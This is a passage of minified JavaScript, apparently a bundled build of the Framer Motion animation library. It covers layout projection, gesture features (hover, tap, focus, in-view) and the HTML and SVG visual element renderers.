e={visibility:""},i=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,e.opacity="",e.pointerEvents=sM(t?.pointerEvents)||"",e.transform=i?i(this.latestValues,""):"none",e;let s=this.getLead();if(!this.projectionDelta||!this.layout||!s.target){let e={};return this.options.layoutId&&(e.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,e.pointerEvents=sM(t?.pointerEvents)||""),this.hasProjected&&!iK(this.latestValues)&&(e.transform=i?i({},""):"none",this.hasProjected=!1),e}let n=s.animationValues||s.latestValues;this.applyTransformsToTarget(),e.transform=function(t,e,i){let s="",n=t.x.translate/e.x,r=t.y.translate/e.y,o=i?.z||0;if((n||r||o)&&(s=`translate3d(${n}px, ${r}px, ${o}px) `),(1!==e.x||1!==e.y)&&(s+=`scale(${1/e.x}, ${1/e.y}) `),i){let{transformPerspective:t,rotate:e,rotateX:n,rotateY:r,skewX:o,skewY:a}=i;t&&(s=`perspective(${t}px) ${s}`),e&&(s+=`rotate(${e}deg) `),n&&(s+=`rotateX(${n}deg) `),r&&(s+=`rotateY(${r}deg) `),o&&(s+=`skewX(${o}deg) `),a&&(s+=`skewY(${a}deg) `)}let a=t.x.scale*e.x,l=t.y.scale*e.y;return(1!==a||1!==l)&&(s+=`scale(${a}, ${l})`),s||"none"}(this.projectionDeltaWithTransform,this.treeScale,n),i&&(e.transform=i(n,e.transform));let{x:r,y:o}=this.projectionDelta;for(let t in e.transformOrigin=`${100*r.origin}% ${100*o.origin}% 0`,s.animationValues?e.opacity=s===this?n.opacity??this.latestValues.opacity??1:this.preserveOpacity?this.latestValues.opacity:n.opacityExit:e.opacity=s===this?void 0!==n.opacity?n.opacity:"":void 0!==n.opacityExit?n.opacityExit:0,sw){if(void 0===n[t])continue;let{correct:i,applyTo:r,isCSSVariable:o}=sw[t],a="none"===e.transform?n[t]:i(n[t],s);if(r){let t=r.length;for(let i=0;i<t;i++)e[r[i]]=a}else o?this.options.visualElement.renderState.vars[t]=a:e[t]=a}return this.options.layoutId&&(e.pointerEvents=s===this?sM(t?.pointerEvents)||"":"none"),e}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(t=>t.currentAnimation?.stop()),this.root.nodes.forEach(s8),this.root.sharedNodes.clear()}}}function s2(t){t.updateLayout()}function s3(t){let e=t.resumeFrom?.snapshot||t.snapshot;if(t.isLead()&&t.layout&&e&&t.hasListeners("didUpdate")){let{layoutBox:i,measuredBox:s}=t.layout,{animationType:n}=t.options,r=e.source!==t.layout.source;"size"===n?iz(t=>{let s=r?e.measuredBox[t]:e.layoutBox[t],n=ij(s);s.min=i[t].min,s.max=s.min+n}):np(n,e.layoutBox,i)&&iz(s=>{let n=r?e.measuredBox[s]:e.layoutBox[s],o=ij(i[s]);n.max=n.min+o,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[s].max=t.relativeTarget[s].min+o)});let o=iN();iB(o,i,e.layoutBox);let a=iN();r?iB(a,t.applyTransform(s,!0),e.measuredBox):iB(a,i,e.layoutBox);let l=!sz(o),h=!1;if(!t.resumeFrom){let s=t.getClosestProjectingParent();if(s&&!s.resumeFrom){let{snapshot:n,layout:r}=s;if(n&&r){let o=iY();iU(o,e.layoutBox,n.layoutBox);let a=iY();iU(a,i,r.layoutBox),sK(o,a)||(h=!0),s.options.layoutRoot&&(t.relativeTarget=a,t.relativeTargetOrigin=o,t.relativeParent=s)}}}t.notifyListeners("didUpdate",{layout:i,snapshot:e,delta:a,layoutDelta:o,hasLayoutChanged:l,hasRelativeLayoutChanged:h})}else if(t.isLead()){let{onExitComplete:e}=t.options;e&&e()}t.options.transition=void 0}function s9(t){p.value&&sZ.nodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=!!(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function s4(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function s6(t){t.clearSnapshot()}function s8(t){t.clearMeasurements()}function s7(t){t.isLayoutDirty=!1}function nt(t){let{visualElement:e}=t.options;e&&e.getProps().onBeforeLayoutMeasure&&e.notify("BeforeLayoutMeasure"),t.resetTransform()}function ne(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function ni(t){t.resolveTargetDelta()}function ns(t){t.calcProjection()}function nn(t){t.resetSkewAndRotation()}function nr(t){t.removeLeadSnapshot()}function no(t,e,i){t.translate=eL(e.translate,0,i),t.scale=eL(e.scale,1,i),t.origin=e.origin,t.originPoint=e.originPoint}function na(t,e,i,s){t.min=eL(e.min,i.min,s),t.max=eL(e.max,i.max,s)}function nl(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}let nh={duration:.45,ease:[.4,0,.1,1]},nu=t=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(t),nd=nu("applewebkit/")&&!nu("chrome/")?Math.round:A;function nc(t){t.min=nd(t.min),t.max=nd(t.max)}function np(t,e,i){return"position"===t||"preserve-aspect"===t&&!(.2>=Math.abs(sq(e)-sq(i)))}function nm(t){return t!==t.root&&t.scroll?.wasRoot}let nf=s5({attachResizeListener:(t,e)=>iC(t,"resize",e),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),ng={current:void 0},nv=s5({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!ng.current){let t=new nf({});t.mount(window),t.setOptions({layoutScroll:!0}),ng.current=t}return ng.current},resetTransform:(t,e)=>{t.style.transform=void 0!==e?e:"none"},checkIsScrollRoot:t=>"fixed"===window.getComputedStyle(t).position});function ny(t,e,i){let{props:s}=t;t.animationState&&s.whileHover&&t.animationState.setActive("whileHover","Start"===i);let n=s["onHover"+i];n&&D.postRender(()=>n(e,ik(e)))}class nx extends iM{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[s,n,r]=O(t,i),o=t=>{if(!I(t))return;let{target:i}=t,s=e(i,t);if("function"!=typeof s||!i)return;let r=t=>{I(t)&&(s(t),i.removeEventListener("pointerleave",r))};i.addEventListener("pointerleave",r,n)};return s.forEach(t=>{t.addEventListener("pointerenter",o,n)}),r}(t,(t,e)=>(ny(this.node,e,"Start"),t=>ny(this.node,t,"End"))))}unmount(){}}class nw extends iM{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(e){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=eN(iC(this.node.current,"focus",()=>this.onFocus()),iC(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}function nP(t,e,i){let{props:s}=t;if(t.current instanceof HTMLButtonElement&&t.current.disabled)return;t.animationState&&s.whileTap&&t.animationState.setActive("whileTap","Start"===i);let n=s["onTap"+("End"===i?"":i)];n&&D.postRender(()=>n(e,ik(e)))}class nT extends iM{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[s,n,r]=O(t,i),o=t=>{let s=t.currentTarget;if(!X(t)||W.has(s))return;W.add(s);let r=e(s,t),o=(t,e)=>{window.removeEventListener("pointerup",a),window.removeEventListener("pointercancel",l),X(t)&&W.has(s)&&(W.delete(s),"function"==typeof r&&r(t,{success:e}))},a=t=>{o(t,s===window||s===document||i.useGlobalTarget||U(s,t.target))},l=t=>{o(t,!1)};window.addEventListener("pointerup",a,n),window.addEventListener("pointercancel",l,n)};return s.forEach(t=>{((i.useGlobalTarget?window:t).addEventListener("pointerdown",o,n),t instanceof HTMLElement)&&(t.addEventListener("focus",t=>((t,e)=>{let i=t.currentTarget;if(!i)return;let s=Y(()=>{if(W.has(i))return;z(i,"down");let t=Y(()=>{z(i,"up")});i.addEventListener("keyup",t,e),i.addEventListener("blur",()=>z(i,"cancel"),e)});i.addEventListener("keydown",s,e),i.addEventListener("blur",()=>i.removeEventListener("keydown",s),e)})(t,n)),N.has(t.tagName)||-1!==t.tabIndex||t.hasAttribute("tabindex")||(t.tabIndex=0))}),r}(t,(t,e)=>(nP(this.node,e,"Start"),(t,{success:e})=>nP(this.node,t,e?"End":"Cancel")),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}let nb=new WeakMap,nS=new WeakMap,nA=t=>{let e=nb.get(t.target);e&&e(t)},nM=t=>{t.forEach(nA)},nV={some:0,all:1};class nE extends iM{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:t={}}=this.node.getProps(),{root:e,margin:i,amount:s="some",once:n}=t,r={root:e?e.current:void 0,rootMargin:i,threshold:"number"==typeof s?s:nV[s]},o=t=>{let{isIntersecting:e}=t;if(this.isInView===e||(this.isInView=e,n&&!e&&this.hasEnteredView))return;e&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",e);let{onViewportEnter:i,onViewportLeave:s}=this.node.getProps(),r=e?i:s;r&&r(t)};var a=this.node.current;let l=function({root:t,...e}){let i=t||document;nS.has(i)||nS.set(i,{});let s=nS.get(i),n=JSON.stringify(e);return s[n]||(s[n]=new IntersectionObserver(nM,{root:t,...e})),s[n]}(r);return nb.set(a,o),l.observe(a),()=>{nb.delete(a),l.unobserve(a)}}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:t,prevProps:e}=this.node;["amount","margin","root"].some(function({viewport:t={}},{viewport:e={}}={}){return i=>t[i]!==e[i]}(t,e))&&this.startObserver()}unmount(){}}let nD=(0,sp.createContext)({strict:!1});var nC=i(39433);let nk=(0,sp.createContext)({});function nR(t){return n(t.animate)||iw.some(e=>iy(t[e]))}function nL(t){return!!(nR(t)||t.variants)}function nj(t){return Array.isArray(t)?t.join(" "):t}var nF=i(73759);let nB={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},nO={};for(let t in nB)nO[t]={isEnabled:e=>nB[t].some(t=>!!e[t])};let nI=Symbol.for("motionComponentSymbol");var nU=i(74448),n$=i(46979);function nN(t,{layout:e,layoutId:i}){return J.has(t)||t.startsWith("origin")||(e||void 0!==i)&&(!!sw[t]||"opacity"===t)}let nW=(t,e)=>e&&"number"==typeof t?e.transform(t):t,nY={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},nz=Q.length;function nX(t,e,i){let{style:s,vars:n,transformOrigin:r}=t,o=!1,a=!1;for(let t in e){let i=e[t];if(J.has(t)){o=!0;continue}if(ew(t)){n[t]=i;continue}{let e=nW(i,t1[t]);t.startsWith("origin")?(a=!0,r[t]=e):s[t]=e}}if(!e.transform&&(o||i?s.transform=function(t,e,i){let s="",n=!0;for(let r=0;r<nz;r++){let o=Q[r],a=t[o];if(void 0===a)continue;let l=!0;if(!(l="number"==typeof a?a===+!!o.startsWith("scale"):0===parseFloat(a))||i){let t=nW(a,t1[o]);if(!l){n=!1;let e=nY[o]||o;s+=`${e}(${t}) `}i&&(e[o]=t)}}return s=s.trim(),i?s=i(e,n?"":s):n&&(s="none"),s}(e,t.transform,i):s.transform&&(s.transform="none")),a){let{originX:t="50%",originY:e="50%",originZ:i=0}=r;s.transformOrigin=`${t} ${e} ${i}`}}let nH=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function nK(t,e,i){for(let s in e)ts(e[s])||nN(s,i)||(t[s]=e[s])}let nq=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function nG(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||t.startsWith("onLayout")||nq.has(t)}let n_=t=>!nG(t);try{!function(t){t&&(n_=e=>e.startsWith("on")?!nG(e):t(e))}(require("@emotion/is-prop-valid").default)}catch{}let nZ=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function nQ(t){if("string"!=typeof t||t.includes("-"));else if(nZ.indexOf(t)>-1||/[A-Z]/u.test(t))return!0;return!1}let nJ={offset:"stroke-dashoffset",array:"stroke-dasharray"},n0={offset:"strokeDashoffset",array:"strokeDasharray"};function n1(t,e,i){return"string"==typeof t?t:tF.transform(e+i*t)}function n5(t,{attrX:e,attrY:i,attrScale:s,originX:n,originY:r,pathLength:o,pathSpacing:a=1,pathOffset:l=0,...h},u,d){if(nX(t,h,d),u){t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox);return}t.attrs=t.style,t.style={};let{attrs:c,style:p,dimensions:m}=t;c.transform&&(m&&(p.transform=c.transform),delete c.transform),m&&(void 0!==n||void 0!==r||p.transform)&&(p.transformOrigin=function(t,e,i){let s=n1(e,t.x,t.width),n=n1(i,t.y,t.height);return`${s} ${n}`}(m,void 0!==n?n:.5,void 0!==r?r:.5)),void 0!==e&&(c.x=e),void 0!==i&&(c.y=i),void 0!==s&&(c.scale=s),void 0!==o&&function(t,e,i=1,s=0,n=!0){t.pathLength=1;let r=n?nJ:n0;t[r.offset]=tF.transform(-s);let o=tF.transform(e),a=tF.transform(i);t[r.array]=`${o} ${a}`}(c,o,a,l,!1)}let n2=()=>({...nH(),attrs:{}}),n3=t=>"string"==typeof t&&"svg"===t.toLowerCase();var n9=i(89386);let n4=t=>(e,i)=>{let s=(0,sp.useContext)(nk),r=(0,sp.useContext)(nU.t),a=()=>(function({scrapeMotionValuesFromProps:t,createRenderState:e,onUpdate:i},s,r,a){let l={latestValues:function(t,e,i,s){let r={},a=s(t,{});for(let t in a)r[t]=sM(a[t]);let{initial:l,animate:h}=t,u=nR(t),d=nL(t);e&&d&&!u&&!1!==t.inherit&&(void 0===l&&(l=e.initial),void 0===h&&(h=e.animate));let c=!!i&&!1===i.initial,p=(c=c||!1===l)?h:l;if(p&&"boolean"!=typeof p&&!n(p)){let e=Array.isArray(p)?p:[p];for(let i=0;i<e.length;i++){let s=o(t,e[i]);if(s){let{transitionEnd:t,transition:e,...i}=s;for(let t in i){let e=i[t];if(Array.isArray(e)){let t=c?e.length-1:0;e=e[t]}null!==e&&(r[t]=e)}for(let e in t)r[e]=t[e]}}}return r}(s,r,a,t),renderState:e()};return i&&(l.onMount=t=>i({props:s,current:t,...l}),l.onUpdate=t=>i(t)),l})(t,e,s,r);return i?a():(0,n9.M)(a)};function n6(t,e,i){let{style:s}=t,n={};for(let r in s)(ts(s[r])||e.style&&ts(e.style[r])||nN(r,t)||i?.getValue(r)?.liveStyle!==void 0)&&(n[r]=s[r]);return n}let n8={useVisualState:n4({scrapeMotionValuesFromProps:n6,createRenderState:nH})};function n7(t,e){try{e.dimensions="function"==typeof t.getBBox?t.getBBox():t.getBoundingClientRect()}catch(t){e.dimensions={x:0,y:0,width:0,height:0}}}function rt(t,{style:e,vars:i},s,n){for(let r in Object.assign(t.style,e,n&&n.getProjectionStyles(s)),i)t.style.setProperty(r,i[r])}let re=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function ri(t,e,i,s){for(let i in rt(t,e,void 0,s),e.attrs)t.setAttribute(re.has(i)?i:tr(i),e.attrs[i])}function rs(t,e,i){let s=n6(t,e,i);for(let i in t)(ts(t[i])||ts(e[i]))&&(s[-1!==Q.indexOf(i)?"attr"+i.charAt(0).toUpperCase()+i.substring(1):i]=t[i]);return s}let rn=["x","y","width","height","cx","cy","r"],rr={useVisualState:n4({scrapeMotionValuesFromProps:rs,createRenderState:n2,onUpdate:({props:t,prevProps:e,current:i,renderState:s,latestValues:n})=>{if(!i)return;let r=!!t.drag;if(!r){for(let t in n)if(J.has(t)){r=!0;break}}if(!r)return;let o=!e;if(e)for(let i=0;i<rn.length;i++){let s=rn[i];t[s]!==e[s]&&(o=!0)}o&&D.read(()=>{n7(i,s),D.render(()=>{n5(s,n,n3(i.tagName),t.transformTemplate),ri(i,s)})})}})},ro={current:null},ra={current:!1},rl=[...eM,t$,tG],rh=new WeakMap,ru=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class rd{scrapeMotionValuesFromProps(t,e,i){return{}}constructor({parent:t,props:e,presenceContext:i,reducedMotionConfig:s,blockInitialAnimation:n,visualState:r},o={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=ef,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{let t=F.now();this.renderScheduledAt<t&&(this.renderScheduledAt=t,D.render(this.render,!1,!0))};let{latestValues:a,renderState:l,onUpdate:h}=r;this.onUpdate=h,this.latestValues=a,this.baseTarget={...a},this.initialValues=e.initial?{...a}:{},this.renderState=l,this.parent=t,this.props=e,this.presenceContext=i,this.depth=t?t.depth+1:0,this.reducedMotionConfig=s,this.options=o,this.blockInitialAnimation=!!n,this.isControllingVariants=nR(e),this.isVariantNode=nL(e),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(t&&t.current);let{willChange:u,...d}=this.scrapeMotionValuesFromProps(e,{},this);for(let t in d){let e=d[t];void 0!==a[t]&&ts(e)&&e.set(a[t],!1)}}mount(t){this.current=t,rh.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((t,e)=>this.bindToMotionValue(e,t)),ra.current||function(){if(ra.current=!0,nF.B)if(window.matchMedia){let t=window.matchMedia("(prefers-reduced-motion)"),e=()=>ro.current=t.matches;t.addListener(e),e()}else ro.current=!1}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||ro.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let t in this.projection&&this.projection.unmount(),C(this.notifyUpdate),C(this.render),this.valueSubscriptions.forEach(t=>t()),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[t].clear();for(let t in this.features){let e=this.features[t];e&&(e.unmount(),e.isMounted=!1)}this.current=null}bindToMotionValue(t,e){let i;this.valueSubscriptions.has(t)&&this.valueSubscriptions.get(t)();let s=J.has(t);s&&this.onBindTransform&&this.onBindTransform();let n=e.on("change",e=>{this.latestValues[t]=e,this.props.onUpdate&&D.preRender(this.notifyUpdate),s&&this.projection&&(this.projection.isTransformDirty=!0)}),r=e.on("renderRequest",this.scheduleRender);window.MotionCheckAppearSync&&(i=window.MotionCheckAppearSync(this,t,e)),this.valueSubscriptions.set(t,()=>{n(),r(),i&&i(),e.owner&&e.stop()})}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}updateFeatures(){let t="animation";for(t in nO){let e=nO[t];if(!e)continue;let{isEnabled:i,Feature:s}=e;if(!this.features[t]&&s&&i(this.props)&&(this.features[t]=new s(this)),this.features[t]){let e=this.features[t];e.isMounted?e.update():(e.mount(),e.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):iY()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,e){this.latestValues[t]=e}update(t,e){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=e;for(let e=0;e<ru.length;e++){let i=ru[e];this.propEventSubscriptions[i]&&(this.propEventSubscriptions[i](),delete this.propEventSubscriptions[i]);let s=t["on"+i];s&&(this.propEventSubscriptions[i]=this.on(i,s))}this.prevMotionValues=function(t,e,i){for(let s in e){let n=e[s],r=i[s];if(ts(n))t.addValue(s,n);else if(ts(r))t.addValue(s,Z(n,{owner:t}));else if(r!==n)if(t.hasValue(s)){let e=t.getValue(s);!0===e.liveStyle?e.jump(n):e.hasAnimated||e.set(n)}else{let e=t.getStaticValue(s);t.addValue(s,Z(void 0!==e?e:n,{owner:t}))}}for(let s in i)void 0===e[s]&&t.removeValue(s);return e}(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue(),this.onUpdate&&this.onUpdate(this)}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(t){let e=this.getClosestVariantNode();if(e)return e.variantChildren&&e.variantChildren.add(t),()=>e.variantChildren.delete(t)}addValue(t,e){let i=this.values.get(t);e!==i&&(i&&this.removeValue(t),this.bindToMotionValue(t,e),this.values.set(t,e),this.latestValues[t]=e.get())}removeValue(t){this.values.delete(t);let e=this.valueSubscriptions.get(t);e&&(e(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,e){if(this.props.values&&this.props.values[t])return this.props.values[t];let i=this.values.get(t);return void 0===i&&void 0!==e&&(i=Z(null===e?void 0:e,{owner:this}),this.addValue(t,i)),i}readValue(t,e){let i=void 0===this.latestValues[t]&&this.current?this.getBaseTargetFromProps(this.props,t)??this.readValueFromInstance(this.current,t,this.options):this.latestValues[t];if(null!=i){if("string"==typeof i&&(ey(i)||tx(i)))i=parseFloat(i);else{let s;s=i,!rl.find(eA(s))&&tG.test(e)&&(i=t3(t,e))}this.setBaseTarget(t,ts(i)?i.get():i)}return ts(i)?i.get():i}setBaseTarget(t,e){this.baseTarget[t]=e}getBaseTarget(t){let e,{initial:i}=this.props;if("string"==typeof i||"object"==typeof i){let s=o(this.props,i,this.presenceContext?.custom);s&&(e=s[t])}if(i&&void 0!==e)return e;let s=this.getBaseTargetFromProps(this.props,t);return void 0===s||ts(s)?void 0!==this.initialValues[t]&&void 0===e?void 0:this.baseTarget[t]:s}on(t,e){return this.events[t]||(this.events[t]=new q),this.events[t].add(e)}notify(t,...e){this.events[t]&&this.events[t].notify(...e)}}class rc extends rd{constructor(){super(...arguments),this.KeyframeResolver=eE}sortInstanceNodePosition(t,e){return 2&t.compareDocumentPosition(e)?1:-1}getBaseTargetFromProps(t,e){return t.style?t.style[e]:void 0}removeValueFromRenderState(t,{vars:e,style:i}){delete e[t],delete i[t]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:t}=this.props;ts(t)&&(this.childSubscription=t.on("change",t=>{this.current&&(this.current.textContent=`${t}`)}))}}class rp extends rc{constructor(){super(...arguments),this.type="html",this.renderInstance=rt}readValueFromInstance(t,e){if(J.has(e)){let{transform:i="none"}=getComputedStyle(t);return en(i,e)}{let i=window.getComputedStyle(t),s=(ew(e)?i.getPropertyValue(e):i[e])||0;return"string"==typeof s?s.trim():s}}measureInstanceViewportBox(t,{transformPagePoint:e}){return i1(t,e)}build(t,e,i){nX(t,e,i.transformTemplate)}scrapeMotionValuesFromProps(t,e,i){return n6(t,e,i)}}class rm extends rc{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=iY,this.updateDimensions=()=>{this.current&&!this.renderState.dimensions&&n7(this.current,this.renderState)}}getBaseTargetFromProps(t,e){return t[e]}readValueFromInstance(t,e){if(J.has(e)){let t=t2(e);return t&&t.default||0}return e=re.has(e)?e:tr(e),t.getAttribute(e)}scrapeMotionValuesFromProps(t,e,i){return rs(t,e,i)}onBindTransform(){this.current&&!this.renderState.dimensions&&D.postRender(this.updateDimensions)}build(t,e,i){n5(t,e,this.isSVGTag,i.transformTemplate)}renderInstance(t,e,i,s){ri(t,e,i,s)}mount(t){this.isSVGTag=n3(t.tagName),super.mount(t)}}let rf=function(t){if("undefined"==typeof Proxy)return t;let e=new Map;return new Proxy((...e)=>t(...e),{get:(i,s)=>"create"===s?t:(e.has(s)||e.set(s,t(s)),e.get(s))})}((su={animation:{Feature:iV},exit:{Feature:iD},inView:{Feature:nE},tap:{Feature:nT},focus:{Feature:nw},hover:{Feature:nx},pan:{Feature:sh},drag:{Feature:sa,ProjectionNode:nv,MeasureLayout:sT},layout:{ProjectionNode:nv,MeasureLayout:sT}},sd=(t,e)=>nQ(t)?new rm(e):new rp(e,{allowProjection:t!==sp.Fragment}),function(t,{forwardMotionProps:e}={forwardMotionProps:!1}){return function(t){var e,i;let{preloadedFeatures:s,createVisualElement:n,useRender:r,useVisualState:o,Component:a}=t;function l(t,e){var i;let s,l={...(0,sp.useContext)(nC.Q),...t,layoutId:function(t){let{layoutId:e}=t,i=(0,sp.useContext)(sf.L).id;return i&&void 0!==e?i+"-"+e:e}(t)},{isStatic:h}=l,u=function(t){let{initial:e,animate:i}=function(t,e){if(nR(t)){let{initial:e,animate:i}=t;return{initial:!1===e||iy(e)?e:void 0,animate:iy(i)?i:void 0}}return!1!==t.inherit?e:{}}(t,(0,sp.useContext)(nk));return(0,sp.useMemo)(()=>({initial:e,animate:i}),[nj(e),nj(i)])}(t),d=o(t,h);if(!h&&nF.B){(0,sp.useContext)(nD).strict;let t=function(t){let{drag:e,layout:i}=nO;if(!e&&!i)return{};let s={...e,...i};return{MeasureLayout:(null==e?void 0:e.isEnabled(t))||(null==i?void 0:i.isEnabled(t))?s.MeasureLayout:void 0,ProjectionNode:s.ProjectionNode}}(l);s=t.MeasureLayout,u.visualElement=function(t,e,i,s,n){let{visualElement:r}=(0,sp.useContext)(nk),o=(0,sp.useContext)(nD),a=(0,sp.useContext)(nU.t),l=(0,sp.useContext)(nC.Q).reducedMotion,h=(0,sp.useRef)(null);s=s||o.renderer,!h.current&&s&&(h.current=s(t,{visualState:e,parent:r,props:i,presenceContext:a,blockInitialAnimation:!!a&&!1===a.initial,reducedMotionConfig:l}));let u=h.current,d=(0,sp.useContext)(sg);u&&!u.projection&&n&&("html"===u.type||"svg"===u.type)&&function(t,e,i,s){let{layoutId:n,layout:r,drag:o,dragConstraints:a,layoutScroll:l,layoutRoot:h}=e;t.projection=new i(t.latestValues,e["data-framer-portal-id"]?void 0:function t(e){if(e)return!1!==e.options.allowProjection?e.projection:t(e.parent)}(t.parent)),t.projection.setOptions({layoutId:n,layout:r,alwaysMeasureLayout:!!o||a&&i2(a),visualElement:t,animationType:"string"==typeof r?r:"both",initialPromotionConfig:s,layoutScroll:l,layoutRoot:h})}(h.current,i,n,d);let c=(0,sp.useRef)(!1);(0,sp.useInsertionEffect)(()=>{u&&c.current&&u.update(i,a)});let p=i[to],m=(0,sp.useRef)(!!p&&!window.MotionHandoffIsComplete?.(p)&&window.MotionHasOptimisedAnimation?.(p));return(0,n$.E)(()=>{u&&(c.current=!0,window.MotionIsMounted=!0,u.updateFeatures(),L.render(u.render),m.current&&u.animationState&&u.animationState.animateChanges())}),(0,sp.useEffect)(()=>{u&&(!m.current&&u.animationState&&u.animationState.animateChanges(),m.current&&(queueMicrotask(()=>{window.MotionHandoffMarkAsComplete?.(p)}),m.current=!1))}),u}(a,d,l,n,t.ProjectionNode)}return(0,sc.jsxs)(nk.Provider,{value:u,children:[s&&u.visualElement?(0,sc.jsx)(s,{visualElement:u.visualElement,...l}):null,r(a,t,(i=u.visualElement,(0,sp.useCallback)(t=>{t&&d.onMount&&d.onMount(t),i&&(t?i.mount(t):i.unmount()),e&&("function"==typeof e?e(t):i2(e)&&(e.current=t))},[i])),d,h,u.visualElement)]})}s&&function(t){for(let e in t)nO[e]={...nO[e],...t[e]}}(s),l.displayName="motion.".concat("string"==typeof a?a:"create(".concat(null!=(i=null!=(e=a.displayName)?e:a.name)?i:"",")"));let h=(0,sp.forwardRef)(l);return h[nI]=a,h}({...nQ(t)?rr:n8,preloadedFeatures:su,useRender:function(t=!1){return(e,i,s,{latestValues:n},r)=>{let o=(nQ(e)?function(t,e,i,s){let n=(0,sp.useMemo)(()=>{let i=n2();return n5(i,e,n3(s),t.transformTemplate),{...i.attrs,style:{...i.style}}},[e]);if(t.style){let e={};nK(e,t.style,t),n.style={...e,...n.style}}return n}:function(t,e){let i={},s=function(t,e){let i=t.style||{},s={};return 